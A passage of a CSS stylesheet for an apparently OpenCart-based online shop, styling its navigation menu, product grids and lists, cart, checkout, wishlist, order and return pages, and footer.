	right: 4px;
	width: 250px;
	z-index: 100;
	float:right;
	top:7px;
}
#menu .button-search {
	position: absolute;
	left: 0px;
	background: url('../image/button-search.png') center center no-repeat;
	width: 28px;
	height: 24px;
	border-right: 1px solid #CCCCCC;
	cursor: pointer;
}
#menu #search input {
	background: #FFF;
	padding: 1px 1px 1px 32px;
	width: 213px;
	height: 21px;
	border: 1px solid #CCCCCC;
	-webkit-border-radius: 3px 3px 3px 3px;
	-moz-border-radius: 3px 3px 3px 3px;
	-khtml-border-radius: 3px 3px 3px 3px;
	border-radius: 3px 3px 3px 3px;
}
#header #welcome {
	position: absolute;
	top: 15px; 
	right: 0px;
	z-index: 5;
	width: 298px;
	text-align: right;
	color: #999999;
	
}
#header .links {
	position: absolute;
	right: 0px;
	bottom: 3px;
	font-size: 10px;
	padding-right: 10px;
}
#header .links a {
	float: left;
	display: block;
	padding: 0px 0px 0px 7px;
	color: #38B0E3;
	text-decoration: none;
	font-size: 12px;
}
#header .links a + a {
	margin-left: 8px;
	border-left: 1px solid #CCC;
}
/* menu */
#menu {
	height: 40px;
	margin-bottom: 1px;
	padding: 0px 0px;
background: #3b89b6;
background: -moz-linear-gradient(180deg, #3b89b6, rgba(1,80,162,1) 100%);
background: -webkit-linear-gradient(180deg, #3b89b6, rgba(1,80,162,1) 100%);
background: linear-gradient(180deg, #3b89b6, rgba(1,80,162,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#3b89b6",endColorstr="#0150a2",GradientType=1);
/*margin-left: -20px;
margin-right: -20px;*/
width:100%;
position: -webkit-sticky;
position: sticky;
top: 0px; 
z-index: 11;
}
#menu ul {
	list-style: none;
	margin: 0;
	padding: 0;
	
}
#menu > ul > li {
  position: relative;
  display: inline-block;
	z-index: 20;
}
#menu > ul > li:hover {
}
#menu > ul > li > a {
	font-size: 13px;
	color: #FFF;
	line-height: 13px;
	text-decoration: none;
	display: block;
	padding: 14px 13px 13px;
	z-index: 6;
	position: relative;
	text-transform:uppercase;
	font-weight:bold;
	cursor:pointer
}
#menu > ul > li:hover > a {
	background: rgb(9,9,121);
}
#menu ul li ul li{float: none; position: relative;}
#menu ul li ul li a {	font-size: 13px;
	color: #FFF;
	line-height: 13px;
	text-decoration: none;
	display: block;
	padding: 7px 15px;
	z-index: 6;
	position: relative;
	text-transform:uppercase;
	font-weight:bold;}
#responsivemenu {width:70%;float:left}
#menu #responsivemenu li ul li a:hover {background: #25265f;}
#menu ul li ul{position: absolute; top:40px; left:0;background: #3b89b6;
background: -moz-linear-gradient(180deg, #3b89b6, rgba(1,80,162,1) 100%);
background: -webkit-linear-gradient(180deg, #3b89b6, rgba(1,80,162,1) 100%);
background: linear-gradient(180deg, #3b89b6, rgba(1,80,162,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#3b89b6",endColorstr="#0150a2",GradientType=1); width:126px; z-index:999999; display: none;}
#menu #responsivemenu li:hover > ul{display: block;}
#menu ul li ul li a{white-space: nowrap; line-height:25px;}
#menu ul li ul li ul{position: absolute; top:0; left:190px; display: none; background-color: #000; width:180px;}
#menu ul li ul li ul a {background:#26205e;}
#menu #responsivemenu li ul li ul a:hover {background:#1f2845;}

.breadcrumb {
	color: #CCCCCC;
	margin-bottom: 10px;
}
.success, .warning, .attention, .information {
	padding: 10px 10px 10px 33px;
	margin-bottom: 15px;
	color: #555555;
	-webkit-border-radius: 5px 5px 5px 5px;
	-moz-border-radius: 5px 5px 5px 5px;
	-khtml-border-radius: 5px 5px 5px 5px;
	border-radius: 5px 5px 5px 5px;
}
.success {
	background: #EAF7D9 url('../image/success.png') 10px center no-repeat;
	border: 1px solid #BBDF8D;
	-webkit-border-radius: 5px 5px 5px 5px;
	-moz-border-radius: 5px 5px 5px 5px;
	-khtml-border-radius: 5px 5px 5px 5px;
	border-radius: 5px 5px 5px 5px;
}
.warning {
	background: #FFD1D1 url('../image/warning.png') 10px center no-repeat;
	border: 1px solid #F8ACAC;
	-webkit-border-radius: 5px 5px 5px 5px;
	-moz-border-radius: 5px 5px 5px 5px;
	-khtml-border-radius: 5px 5px 5px 5px;
	border-radius: 5px 5px 5px 5px;
}
.attention {
	background: #FFF5CC url('../image/attention.png') 10px center no-repeat;
	border: 1px solid #F2DD8C;
	-webkit-border-radius: 5px 5px 5px 5px;
	-moz-border-radius: 5px 5px 5px 5px;
	-khtml-border-radius: 5px 5px 5px 5px;
	border-radius: 5px 5px 5px 5px;
}
.success .close, .warning .close, .attention .close, .information .close {
	float: right;
	padding-top: 4px;
	padding-right: 4px;
	cursor: pointer;
}
.required {
	color: #FF0000;
	font-weight: bold;
}
.error {
	display: block;
	color: #FF0000;
}
.help {
	color: #999;
	font-size: 10px;
	font-weight: normal;
	font-family: Verdana, Geneva, sans-serif;
	display: block;
}
table.form {
	width: 100%;
	border-collapse: collapse;
	margin-bottom: 20px;
}
table.form tr td:first-child {
	width: 150px;
}
table.form > * > * > td {
	color: #000000;
}
table.form td {
	padding: 4px;
}
input.large-field, select.large-field {
	width: 300px;
}
table.list {
	border-collapse: collapse;
	width: 100%;
	border-top: 1px solid #DDDDDD;
	border-left: 1px solid #DDDDDD;
	margin-bottom: 20px;
}
table.list td {
	border-right: 1px solid #DDDDDD;
	border-bottom: 1px solid #DDDDDD;
}
table.list thead td {
	background-color: #EFEFEF;
	padding: 0px 5px;
}
table.list thead td a, .list thead td {
	text-decoration: none;
	color: #222222;
	font-weight: bold;
}
table.list tbody td {
	padding: 0px 5px;
}
table.list .left {
	text-align: left;
	padding: 7px;
}
table.list .right {
	text-align: right;
	padding: 7px;
}
table.list .center {
	text-align: center;
	padding: 7px;
}
table.radio {
	width: 100%;
	border-collapse: collapse;
}
table.radio td {
	padding: 5px;
}
table.radio td label {
	display: block;
}
table.radio tr td:first-child {
	width: 1px;
}
table.radio tr td:first-child input {
	margin-top: 1px;
}
table.radio tr.highlight:hover td {
	background: #F1FFDD;
	cursor: pointer;
}
.pagination {
	border-top: 1px solid #EEEEEE;
	padding-top: 8px;
	display: inline-block;
	width: 100%;
	margin-bottom: 10px;
}
.pagination .links {
	float: left;
}
.pagination .links a {
	display: inline-block;
	border: 1px solid #EEEEEE;
	padding: 4px 10px;
	text-decoration: none;
	color: #A3A3A3;
}
.pagination .links b {
	display: inline-block;
	border: 1px solid #269BC6;
	padding: 4px 10px;
	font-weight: normal;
	text-decoration: none;
	color: #269BC6;
	background: #FFFFFF;
}
.pagination .results {
	float: right;
	padding-top: 3px;
}
/* button */
a.button, input.button {
	cursor: pointer;
	color: #FFFFFF;
	line-height: 12px;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	background: url('../image/button.png') repeat-x;
	-webkit-border-radius: 7px 7px 7px 7px;
	-moz-border-radius: 7px 7px 7px 7px;
	-khtml-border-radius: 7px 7px 7px 7px;
	border-radius: 7px 7px 7px 7px;
	-webkit-box-shadow: 0px 2px 2px #DDDDDD;
	-moz-box-shadow: 0px 2px 2px #DDDDDD;
	box-shadow: 0px 2px 2px #DDDDDD;
}
a.button {
	display: inline-block;
	text-decoration: none;
	padding: 6px 12px 6px 12px;
}
input.button {
	margin: 0;
	border: 0;
	height: 24px;
	padding: 0px 10px 0px 10px;
}
a.button:hover, input.button:hover {
	background-position: 0px -24px;
}
.buttons {
	background: #FFFFFF;
	border: 1px solid #EEEEEE;
	overflow: auto;
	padding: 6px;
	margin-bottom: 20px;
}
.buttons .left {
	float: left;
	text-align: left;
}
.buttons .right {
	float: right;
	text-align: right;
}
.buttons .center {
	text-align: center;
	margin-left: auto;
	margin-right: auto;
}
.htabs {
	height: 30px;
	line-height: 16px;
	border-bottom: 1px solid #DDDDDD;
}
.htabs a {
	border-top: 1px solid #DDDDDD;
	border-left: 1px solid #DDDDDD;
	border-right: 1px solid #DDDDDD;
	background: #FFFFFF url('../image/tab.png') repeat-x;
	padding: 7px 15px 6px 15px;
	float: left;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 13px;
	font-weight: bold;
	text-align: center;
	text-decoration: none;
	color: #000000;
	margin-right: 2px;
	display: none;
}
.htabs a.selected {
	padding-bottom: 7px;
	background: #FFFFFF;
}
.tab-content {
	border-left: 1px solid #DDDDDD;
	border-right: 1px solid #DDDDDD;
	border-bottom: 1px solid #DDDDDD;
	padding: 10px;
	margin-bottom: 20px;
	z-index: 2;
	overflow: auto;
}
/* box */
.box {
	margin-bottom: 20px;
}
.box .box-heading {
	/*-webkit-border-radius: 7px 7px 0px 0px;
	-moz-border-radius: 7px 7px 0px 0px;
	-khtml-border-radius: 7px 7px 0px 0px;
	border-radius: 7px 7px 0px 0px;
	border: 1px solid #DBDEE1;*/
	background: #0078b3;
	padding: 8px 10px 7px 10px;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 14px;
	font-weight: bold;
	line-height: 14px;
	color: #fff;
}
.box .box-content {
	background: #FFFFFF;
	-webkit-border-radius: 0px 0px 7px 7px;
	-moz-border-radius: 0px 0px 7px 7px;
	-khtml-border-radius: 0px 0px 7px 7px;
	border-radius: 0px 0px 7px 7px;
	border-left: 1px solid #DBDEE1;
	border-right: 1px solid #DBDEE1;
	border-bottom: 1px solid #DBDEE1;
	padding: 10px;
}
/* box products */
.box-product {
	width: 100%;
	overflow: auto;
	box-sizing: border-box;
}
.box-product > div {
	width: 24%;
	display: inline-block;
	vertical-align: top;
	margin-right: 0px;
	margin-bottom: 20px;
}
#column-left + #column-right + #content .box-product > div {
	width: 119px;
}
.box-product .image {
	display: block;
	margin-bottom: 0px;
	text-align:center;
}
.box-product .image img {
	padding: 3px;
	width:90%;
	max-height:200px;
	border: 0px solid #E7E7E7;
}
.box-product .name a {
	color: #38B0E3;
	font-weight: bold;
	text-decoration: none;
	display: block;
	margin-bottom: 4px;
}
.box-product .price {
	display: block;
	font-weight: bold;
	color: #333333;
	margin-bottom: 4px;
}
.box-product .price-old {
	color: #F00;
	text-decoration: line-through;
}
.box-product .price-new {
	font-weight: bold;
}
.box-product .rating {
	display: block;
	margin-bottom: 4px;
}
/* box category */
ul.box-category, ul.box-category ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
ul.box-category > li:first-child {
	padding: 0px 8px 8px 0px;
}
ul.box-category > li {
	padding: 8px 8px 8px 0px;
}
ul.box-category > li + li {
	border-top: 1px solid #EEEEEE;
}
ul.box-category > li > a {
	text-decoration: none;
	color: #333;
}
ul.box-category > li ul {
	display: none;
}
ul.box-category > li a.active {
	font-weight: bold;
}
ul.box-category > li a.active + ul {
	display: block;
}
ul.box-category > li ul > li {
	padding: 5px 5px 0px 10px;
}
ul.box-category > li ul > li > a {
	text-decoration: none;
	display: block;
}
ul.box-category > li ul > li > a.active {
	font-weight: bold;
}
/* box filter */
ul.box-filter, ul.box-filter ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
ul.box-filter span {
	font-weight: bold;
	border-bottom: 1px solid #EEEEEE;	
	display: block;
	padding-bottom: 5px;
	margin-bottom: 8px;
}
ul.box-filter > li ul {
	padding-bottom: 10px;
}
/* content */
#content .content {
	padding: 10px;
	overflow: auto;
	margin-bottom: 20px;
	border: 1px solid #EEEEEE;
}
#content .content .left {
	float: left;
	width: 49%;
}
#content .content .right {
	float: right;
	width: 49%;
}
/* category */
.category-info {
	overflow: auto;
	margin-bottom: 20px;
}
.category-info .image {
	float: left;
	padding: 5px;
	margin-right: 15px;
	border: 1px solid #E7E7E7;
}
.category-list {
	overflow: hidden;
	margin-bottom: 20px;
}
.category-list ul {
	float: left;
	width: 100%;
	display:block;
	clear:both
}
.category-list ul li{
	float: left;
	width: 120px;
	display:block;
	min-height:180px;
	text-align:center;
	border: 1px solid #e5e5e5;
	margin: 18px;
	background:#f9f9f9
}
.category-list ul li img{
	margin: 10px auto;
	height:100px;
	width:100px;
	border: 1px solid #e5e5e5
}
.category-list ul li a {
	display:block;
	text-decoration:none
}
#wmark2 {
position: absolute;
bottom: 2%;
right: 2%;
z-index: 9;
opacity: 0.4;
width: 40px; border:0;}
.product-info .image #wmark {position:absolute;bottom: 50%; left:40%; z-index:997; opacity:0.4;border:0;}
.category-list ul li a span{
	display:block;
	height:40px;
	overflow:hidden;
	/*width:160px;*/
	margin:0 auto;
}
.sub-category-name {
	display:block;
	width:100%;
	float:left;
	text-align:center;
	clear:both;
}

/* manufacturer */
.manufacturer-list {
	border: 0;
	padding: 5px;
	overflow: auto;
	margin-bottom: 20px;
}
.manufacturer-heading {
	background: #F8F8F8;
	font-size: 15px;
	font-weight: bold;
	padding: 5px 8px;
	margin-bottom: 6px;
}
.manufacturer-content {
	padding: 8px;
}
.manufacturer-content div {height: 84px;
border: 1px solid
#efefef;
position: relative;}

.manufacturer-list ul {
	float: left;
	margin: 0;
	padding: 0;
	list-style: none;
	margin-bottom: 10px;
}
.manufacturer-list ul li {
	padding:3px 0;
}
.manufacturer-list li {
    padding: 4px 0;
    text-align: center;
    float: left;
    width: 18%;
    margin: 20px 20px 20px 0px;
    padding: 0;
    list-style: none;
        list-style-type: none;
    list-style-type: none;
}
a.thumbnail img {
    width: 100%;
}
.manufacturer-content div img {
    max-height: 80px;
    max-height: 100%;
    max-width: 100%;
    width: auto;
    height: auto;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
}
/* product */
.product-filter {
	border-bottom: 1px solid #EEEEEE;
	padding-bottom: 5px;
	overflow: auto;
	margin-bottom:10px;
}
.product-filter .display {
	margin-left: 5px;
	float: right;
	color: #333;
}
.product-filter .display a {
	font-weight: bold;
}
.product-filter .sort {
	float: right;
	color: #333;
}
.product-filter .limit {
	margin-left: 15px;
	float: right;
	color: #333;
}
.product-compare {
	padding-top: 6px;
	margin-bottom: 25px;
	font-weight: bold;
}
.product-compare a {
	text-decoration: none;
	font-weight: bold;
}
.product-list > div {
	overflow: auto;
	margin-bottom: 15px;
}
.product-list .right {
	float: right;
	margin-left: 15px;
}
.product-list > div + div {
	border-top: 1px solid #EEEEEE;
	padding-top: 16px;
}
.product-list .image {
	float: left;
	margin-right: 10px;
	position:relative
}
.product-list .image img {
	padding: 3px;
	border: 1px solid #E7E7E7;
	max-width:80px;
	max-height: 80px;
}
.product-list .name {
	margin-bottom: 3px;
}
.product-list .name a {
	color: #0380B5;
	font-size:13px;
	text-decoration: none;
}
.product-list .description {
	line-height: 15px;
	margin-bottom: 5px;
	color: #4D4D4D;
}
.product-list .rating {
	color: #7B7B7B;
}
.product-list .price {
	
	height: 50px;
	margin-left: 8px;
	
	color: #333333;
	font-size: 12px;
	
}
.product-list .price-old {
	color: #F00;
	text-decoration: line-through;
}
.product-list .price-new {
	font-weight: bold;
}
.product-list .price-tax {
	font-size: 12px;
	font-weight: normal;
	color: #BBBBBB;
}
.product-list .cart {
	margin-bottom: 3px;
}
.product-list .wishlist, .product-list .compare {
	margin-bottom: 3px;
}
.product-list .wishlist a {
	color: #333333;
	text-decoration: none;
	padding-left: 18px;
	display: block;
	background: url('../image/add.png') left center no-repeat;
}
.product-list .compare a {
	color: #333333;
	text-decoration: none;
	padding-left: 18px;
	display: block;
	background: url('../image/add.png') left 60% no-repeat;
}
.product-grid {
	width: 100%;
	overflow: auto;
	margin-top:10px
}
.product-grid > div {
	width: 150px;
	display: inline-block;
	vertical-align: top;
	margin-right: 33px;
	margin-bottom: 15px;
}
.product-grid .model, .product-grid .sku {font-size:9px}
.catspage h1 {margin-bottom:-10px}
#column-left + #column-right + #content .product-grid > div {
	width: 125px;
}
.product-grid .image {
	display: block;
	margin-bottom: 0px;
	height:150px;
	position: relative;
	width: 150px;
	border: 1px solid #E7E7E7;
}
.product-grid .image img {
    max-height: 100%;  
    max-width: 100%; 
    width: auto;
    height: auto;
    position: absolute;  
    top: 0;  
    bottom: 0;  
    left: 0;  
    right: 0;  
    margin: auto;
}
.product-grid .name a {
	color: #0380B5;
	text-decoration: none;
	display: block;
	margin-bottom: 4px;
	font-size:13px;
}
.product-grid .description {
	display: none;
}
.product-grid .rating {
	display: block;
	margin-bottom: 4px;
}
.product-grid .price {

	font-weight: bold;
	color: #333333;
	margin-bottom: 4px;
}
.product-grid .price-old {
	color: #F00;
	text-decoration: line-through;
}
.product-grid .price-new {
	font-weight: bold;
}
.product-grid .price .price-tax {
	display: none;
}
.product-grid .cart {
	margin-bottom: 3px;
}
.product-grid .wishlist, .product-grid .compare {
	margin-bottom: 3px;
}
.product-grid .wishlist a {
	color: #333333;
	text-decoration: none;
	padding-left: 18px;
	display: block;
	background: url('../image/add.png') left center no-repeat;
}
.product-grid .compare a {
	color: #333333;
	text-decoration: none;
	padding-left: 18px;
	display: block;
	background: url('../image/add.png') left center no-repeat;
}
/* Product */
.product-info {
	overflow: auto;
	margin-bottom: 20px;
}
.product-info > .left {
	float: left;
	margin-right: 15px;
}
.product-info > .left + .right {
	margin-left: 420px;
}
.product-info .image {
	border: 0px solid #E7E7E7;
	float: left;
	margin-bottom: 20px;
	padding: 0px;
	text-align: center;
	width:100%;
	max-width: 400px;
	position:relative
}
.product-info .image img {width:100%;}
.product-info .image img#wmark {width:auto;}
.product-info .image-additional {
	width: 260px;
	margin-left: -10px;
	clear: both;
	overflow: hidden;
}
.product-info .image-additional img {
	border: 1px solid #E7E7E7;
}
.product-info .image-additional a {
	float: left;
	display: block;
	margin-left: 10px;
	margin-bottom: 10px;
}
.product-info .description {
	border-top: 1px solid #E7E7E7;
	border-bottom: 1px solid #E7E7E7;
	padding: 5px 5px 10px 5px;
	margin-bottom: 10px;
	line-height: 20px;
	color: #4D4D4D;
}
.product-info .description span {
	color: #222;
}
.product-info .description a {
	color: #4D4D4D;
	text-decoration: none;
}
.product-info .price {
	
	overflow: auto;
	border-bottom: 1px solid #E7E7E7;
	padding: 0px 5px 10px 0px;
	margin: 10px 0;
	font-size: 15px;
	font-weight: bold;
	color: #333333;
}
.product-info .price-old {
	color: #900!important;
	text-decoration: line-through;
}
.product-info .price-new {
}
.product-info .price-tax {
	font-size: 12px;
	font-weight: normal;
	color: #999;
}
.product-info .price .reward {
	font-size: 12px;
	font-weight: normal;
	color: #999;
}
.product-info .price .discount {
	font-weight: normal;
	font-size: 12px;
	color: #4D4D4D;
}
.product-info .options {
	border-bottom: 1px solid #E7E7E7;
	padding: 0px 5px 10px 5px;
	margin-bottom: 10px;
	color: #000000;
}
.product-info .option-image {
	margin-top: 3px;
	margin-bottom: 10px;
}
.product-info .option-image label {
	display: block;
	width: 100%;
	height: 100%;
}
.product-info .option-image img {
	margin-right: 5px;
	border: 1px solid #CCCCCC;
	cursor: pointer;
}
.product-info .cart {
	border-bottom: 1px solid #E7E7E7;
	padding: 0px 5px 10px 5px;
	margin-bottom: 20px;
	color: #4D4D4D;
}
.product-info .cart div > span {
	color: #999;
}
.product-info .cart .links {
	display: inline-block;
	vertical-align: middle;
}
.product-info .cart .minimum {
	padding-top: 5px;
	font-size: 11px;
	color: #999;
}
.product-info .review {
	color: #4D4D4D;
	border-top: 1px solid #E7E7E7;
	border-left: 1px solid #E7E7E7;
	border-right: 1px solid #E7E7E7;
	margin-bottom: 10px;
}
.product-info .review > div {
	padding: 8px;
	border-bottom: 1px solid #E7E7E7;
	line-height: 20px;
}
.product-info .review > div > span {
	color: #38B0E3;
}
.product-info .review .share {
	overflow: auto;
	line-height: normal;
}
.product-info .review .share a {
	text-decoration: none;
}
.review-list {
	padding: 10px;
	overflow: auto;
	margin-bottom: 20px;
	border: 1px solid #EEEEEE;
}
.review-list .author {
	float: left;
	margin-bottom: 20px;
}
.review-list .rating {
	float: right;
	margin-bottom: 20px;
}
.review-list .text {
	clear: both;
}
.attribute {
	border-collapse: collapse;
	width: 100%;
	border-top: 1px solid #DDDDDD;
	border-left: 1px solid #DDDDDD;
	margin-bottom: 20px;
}
.attribute thead td, .attribute thead tr td:first-child {
	color: #000000;
	font-size: 14px;
	font-weight: bold;
	background: #F7F7F7;
	text-align: left;
}
.attribute tr td:first-child {
	color: #000000;
	font-weight: bold;
	text-align: right;
	width: 20%;
}
.attribute td {
	padding: 7px;
	color: #4D4D4D;
	text-align: center;
	vertical-align: top;
	border-right: 1px solid #DDDDDD;
	border-bottom: 1px solid #DDDDDD;
}
.compare-info {
	border-collapse: collapse;
	width: 100%;
	border-top: 1px solid #DDDDDD;
	border-left: 1px solid #DDDDDD;
	margin-bottom: 20px;
}
.compare-info thead td, .compare-info thead tr td:first-child {
	color: #000000;
	font-size: 14px;
	font-weight: bold;
	background: #F7F7F7;
	text-align: left;
}
.compare-info tr td:first-child {
	color: #000000;
	font-weight: bold;
	text-align: right;
}
.compare-info td {
	padding: 7px;
	width: 20%;
	color: #4D4D4D;
	text-align: center;
	vertical-align: top;
	border-right: 1px solid #DDDDDD;
	border-bottom: 1px solid #DDDDDD;
}
.compare-info .name a {
	font-weight: bold;
}
.compare-info .price-old {
	font-weight: bold;
	color: #F00;
	text-decoration: line-through;
}
.compare-info .price-new {
	font-weight: bold;
}
/* wishlist */
.wishlist-info table {
	width: 100%;
	border-collapse: collapse;
	border-top: 1px solid #DDDDDD;
	border-left: 1px solid #DDDDDD;
	border-right: 1px solid #DDDDDD;
	margin-bottom: 20px;
}
.wishlist-info td {
	padding: 7px;
}
.wishlist-info thead td {
	color: #4D4D4D;
	font-weight: bold;
	background-color: #F7F7F7;
	border-bottom: 1px solid #DDDDDD;
}
.wishlist-info thead .image {
	text-align: center;
}
.wishlist-info thead .name, .wishlist-info thead .model, .wishlist-info thead .stock {
	text-align: left;
}
.wishlist-info thead .quantity, .wishlist-info thead .price, .wishlist-info thead .total, .wishlist-info thead .action {
	text-align: right;
}
.wishlist-info tbody td {
	vertical-align: top;
	border-bottom: 1px solid #DDDDDD;
}
.wishlist-info tbody .image img {
	border: 1px solid #DDDDDD;
}
.wishlist-info tbody .image {
	text-align: center;
}
.wishlist-info tbody .name, .wishlist-info tbody .model, .wishlist-info tbody .stock {
	text-align: left;
}
.wishlist-info tbody .quantity, .wishlist-info tbody .price, .wishlist-info tbody .total, .wishlist-info tbody .action {
	text-align: right;
}
.wishlist-info tbody .price s {
	color: #F00;
}
.wishlist-info tbody .action img {
	cursor: pointer;
}
.login-content {
	margin-bottom: 20px;
	overflow: auto;
}
.login-content .left {
	float: left;
	width: 48%;
}
.login-content .right {
	float: right;
	width: 48%
}
.login-content .left .content, .login-content .right .content {
	min-height: 190px;
}
/* orders */
.order-list {
	margin-bottom: 10px;
}
.order-list .order-id {
	width: 49%;
	float: left;
	margin-bottom: 2px;
}
.order-list .order-status {
	width: 49%;
	float: right;
	text-align: right;
	margin-bottom: 2px;
}
.order-list .order-content {
	padding: 10px 0px;
	display: inline-block;
	width: 100%;
	margin-bottom: 20px;
	border-top: 1px solid #EEEEEE;
	border-bottom: 1px solid #EEEEEE;
}
.order-list .order-content div {
	float: left;
	width: 33.3%;
}
.order-list .order-info {
	text-align: right;
}
.order-detail {
	background: #EFEFEF;
	font-weight: bold;
}
/* returns */
.return-list {
	margin-bottom: 10px;
}
.return-list .return-id {
	width: 49%;
	float: left;
	margin-bottom: 2px;
}
.return-list .return-status {
	width: 49%;
	float: right;
	text-align: right;
	margin-bottom: 2px;
}
.return-list .return-content {
	padding: 10px 0px;
	display: inline-block;
	width: 100%;
	margin-bottom: 20px;
	border-top: 1px solid #EEEEEE;
	border-bottom: 1px solid #EEEEEE;
}
.return-list .return-content div {
	float: left;
	width: 33.3%;
}
.return-list .return-info {
	text-align: right;
}
.return-product {
	overflow: auto;
	margin-bottom: 20px;
}
.return-name {
	float: left;
	width: 31%;
	margin-right: 15px;
}
.return-model {
	float: left;
	width: 31%;
	margin-right: 15px;
}
.return-quantity {
	float: left;
	width: 31%;
}
.return-detail {
	overflow: auto;
	margin-bottom: 20px;
}
.return-reason {
	float: left;
	width: 31%;
	margin-right: 15px;
}
.return-opened {
	float: left;
	width: 31%;
	margin-right: 15px;
}
.return-opened textarea {
	width: 98%;
	vertical-align: top;
}
.return-captcha {
	float: left;
}
.download-list {
	margin-bottom: 10px;
}
.download-list .download-id {
	width: 49%;
	float: left;
	margin-bottom: 2px;
}
.download-list .download-status {
	width: 49%;
	float: right;
	text-align: right;
	margin-bottom: 2px;
}
.download-list .download-content {
	padding: 10px 0px;
	display: inline-block;
	width: 100%;
	margin-bottom: 20px;
	border-top: 1px solid #EEEEEE;
	border-bottom: 1px solid #EEEEEE;
}
.download-list .download-content div {
	float: left;
	width: 33.3%;
}
.download-list .download-info {
	text-align: right;
}
.mytradeaccount .third {width:30%;float:left;display:block;margin-right:1%}
/* cart */
.cart-info table {
	width: 100%;
	margin-bottom: 15px;
	border-collapse: collapse;
	border-top: 1px solid #DDDDDD;
	border-left: 1px solid #DDDDDD;
	border-right: 1px solid #DDDDDD;
}
.cart-info td {
	padding: 7px;
}
.cart-info thead td {
	color: #4D4D4D;
	font-weight: bold;
	background-color: #F7F7F7;
	border-bottom: 1px solid #DDDDDD;
}
.cart-info thead .image {
	text-align: center;
}
.cart-info thead .name, .cart-info thead .model, .cart-info thead .quantity {
	text-align: left;
}
.cart-info thead .price, .cart-info thead .total {
	text-align: right;
}
.cart-info tbody td {
	vertical-align: top;
	border-bottom: 1px solid #DDDDDD;
}
.cart-info tbody .image img {
	border: 1px solid #DDDDDD;
}
.cart-info tbody .image {
	text-align: center;
}
.cart-info tbody .name, .cart-info tbody .model, .cart-info tbody .quantity {
	text-align: left;
}
.cart-info tbody .quantity input[type='image'], .cart-info tbody .quantity img {
	position: relative;
	top: 4px;
	cursor: pointer;
}
.cart-info tbody .price, .cart-info tbody .total {
	text-align: right;
}
.cart-info tbody span.stock {
	color: #F00;
	font-weight: bold;
}
.cart-module > div {
	display: none;
}
.cart-total {
	border-top: 1px solid #DDDDDD;
	overflow: auto;
	padding-top: 8px;
	margin-bottom: 15px;
}
.cart-total table {
	float: right;
}
.cart-total td {
	padding: 3px;
	text-align: right;
}
/* checkout */
.checkout-heading {
	background: #F8F8F8;
	border: 1px solid #DBDEE1;
	padding: 8px;
	font-weight: bold;
	font-size: 13px;
	color: #555555;
	margin-bottom: 15px;
}
.checkout-heading a {
	float: right;
	margin-top: 1px;
	font-weight: normal;
	text-decoration: none;
}
.checkout-content {
	padding: 0px 0px 15px 0px;
	display: none;
	overflow: auto;
}
.checkout-content .left {
	float: left;
	width: 48%;
}
.checkout-content .right {
	float: right;
	width: 48%;
}
.checkout-content .buttons {
	clear: both;
}
.checkout-product table {
	width: 100%;
	border-collapse: collapse;
	border-top: 1px solid #DDDDDD;
	border-left: 1px solid #DDDDDD;
	border-right: 1px solid #DDDDDD;
	margin-bottom: 20px;
}
.checkout-product td {
	padding: 7px;
}
.checkout-product thead td {
	color: #4D4D4D;
	font-weight: bold;
	background-color: #F7F7F7;
	border-bottom: 1px solid #DDDDDD;
}
.checkout-product thead .name, .checkout-product thead .model {
	text-align: left;
}
.checkout-product thead .quantity, .checkout-product thead .price, .checkout-product thead .total {
	text-align: right;
}
.checkout-product tbody td {
	vertical-align: top;
	border-bottom: 1px solid #DDDDDD;
}
.checkout-product tbody .name, .checkout-product tbody .model {
	text-align: left;
}
.checkout-product tbody .quantity, .checkout-product tbody .price, .checkout-product tbody .total {
	text-align: right;
}
.checkout-product tfoot td {
	text-align: right;
	border-bottom: 1px solid #DDDDDD;
}
.contact-info {
	overflow: auto;
}
.contact-info .left {
	float: left;
	width: 48%;
}
.contact-info .right {
	float: left;
	width: 48%;
}
.sitemap-info {
	overflow: auto;
	margin-bottom: 40px;
}
.sitemap-info .left {
	float: left;
	width: 48%;
}
.sitemap-info .right {
	float: left;
	width: 48%;
}
/* footer */ 
#footer {
	clear: both;
	overflow: auto;
	min-height: 100px;
	padding: 20px;
	/*border-top: 1px solid #DBDEE1;
	border-bottom: 1px solid #DBDEE1;*/
	background: #F8F8F8;
	margin-bottom:0px
}
#footer h3 {
	color: #000000;
	font-size: 14px;
	margin-top: 0px;
	margin-bottom: 8px;
}
#footer .column {
	float: left;
	width: 25%;
	min-height: 100px;
}
#footer .column ul {
	margin-top: 0px;
	margin-left: 8px;
	padding-left: 12px;
}
#footer .column ul li {
	margin-bottom: 3px;
}
#footer .column a {
	text-decoration: none;
	color: #000;
}
#footer .column a:hover {
	text-decoration: underline;
}
#powered {
	margin-top: 5px;
	text-align: right;
	clear: both;
}
/* tables */
table.tablesorter {
	background-color: #CDCDCD;
	margin:10px 0pt 15px;
	width: 100%;
	text-align: left;
}
table.tablesorter thead tr th, table.tablesorter tfoot tr th {
	background-color: #e6EEEE;
	border: 1px solid #FFF;
	padding: 4px;
}
table.tablesorter thead tr .header {
	background-image: url(bg.gif);
	background-repeat: no-repeat;
	background-position: center right;
	cursor: pointer;
}
table.tablesorter tbody td {
	color: #3D3D3D;
	padding: 4px;
	background-color: #FFF;
	vertical-align: top;
}
table.tablesorter tbody tr.odd td {
	background-color:#F0F0F6;
}
table.tablesorter thead tr .headerSortUp {
	background-image: url(asc.gif);
}
table.tablesorter thead tr .headerSortDown {
	background-image: url(desc.gif);
}
table.tablesorter thead tr .headerSortDown, table.tablesorter thead tr .headerSortUp {
background-color: #8dbdd8;
}

#searchform {display:block; text-align:center; width:100%;padding-bottom:20px;}

/* banner */
.banner div {
	text-align: center;
	width: 100%;
	display: none;
}
.banner div img {
	margin-bottom: 20px;
}
.history-table .products li {display:block; float:left; width:14%;padding:1%}
.history-table .products li a {display:block; width:100%;height:120px;}
.history-table .products li a img {width:100%;max-height:180px;}
.history-table table {width:100%; border:0;}
.history-table table tr {padding:0px;}
.history-table table td {padding:5px;border-bottom:1px solid #f6f6f6;}
.showextrastatements, #ordersmobileonly {display:none}
.cdabuybtn {
	-moz-box-shadow:inset 0px 1px 0px 0px #bbdaf7;
